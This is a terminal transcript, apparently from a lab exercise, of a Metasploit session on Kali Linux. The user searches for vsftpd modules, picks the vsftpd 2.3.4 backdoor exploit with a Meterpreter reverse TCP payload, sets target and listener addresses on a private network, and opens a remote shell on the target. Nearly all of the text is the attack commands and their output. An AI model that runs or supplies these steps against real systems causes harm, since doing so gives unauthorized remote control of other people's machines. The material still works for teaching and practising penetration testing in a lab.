 ┌──(root㉿kali)-[/home/sudip]
└─# msfconsole
Metasploit tip: Execute a command across all sessions with sessions -C
<command>
3Kom SuperHack II Logon
File System
User Name: [ security ]
Password: [ ]
[ OK ]
Trash
https://metasploit.com
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion ]
KA
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.83.131
RHOSTS => 192.168.83.131
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.883.129
LHOST => 192.168.883.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.83.131:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.83.129
LHOST => 192.168.83.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.83.129:4444
[*] 192.168.83.131:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.83.131:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.83.131:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.83.131:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.83.129:4444 -> 192.168.83.131:56439) at 2026-07-14 22:00:06 +0545